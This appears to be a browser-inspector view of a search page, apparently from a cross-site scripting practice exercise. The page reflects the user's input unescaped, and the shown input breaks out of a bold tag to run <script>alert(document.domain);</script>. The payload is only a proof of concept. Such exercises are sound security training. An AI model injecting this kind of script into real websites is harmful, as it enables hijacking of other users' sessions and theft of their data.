 <p>m</p>
▼<form action="?sid=b08865af4fcca3d34f87e8cc705c6e9b63ab09e4" method="post">
"
Search a place: "
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
▼<select name="p2">
<option>Japan</option>
<option>Germany</option>
<option>USA</option>
<option>United Kingdom</option>
</select>
<hr class="red">
"We couldn't find any places called "
<b>"111"</b><script>alert(document.domain);</script>"</b>
" in "
<b>Japan</b>
"."
<hr class="red">
</form>